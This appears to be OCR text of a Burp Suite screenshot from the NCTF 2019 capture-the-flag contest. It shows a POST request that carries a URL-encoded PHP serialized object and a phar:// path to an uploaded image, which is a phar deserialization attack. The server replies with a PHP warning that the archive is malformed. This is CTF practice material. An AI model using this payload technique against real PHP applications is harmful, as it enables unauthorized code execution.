 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%22
1%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40004/
Cookie: BD_UPN=13314752; __wzd599edeb860aa6503959c=1574664542|f0ea583d6a98;
__wzdf44eab6b8bf2ce38500c=1574664755|a0387813f475;
__wzd275677e97f247b5eccal=1574666015|a513019a963a
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
name=phar://uploads/98a24e2758.jpeg&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2019 04:24:26 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/98a24e2758.jpeg): failed to open
stream: phar error: file &quot;&quot; in phar &quot;uploads/98a24e2758.jpeg&quot;
cannot be empty in <b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.powered by good PHP-FPM
? < + > Type a search term 0 matches
Done
英 简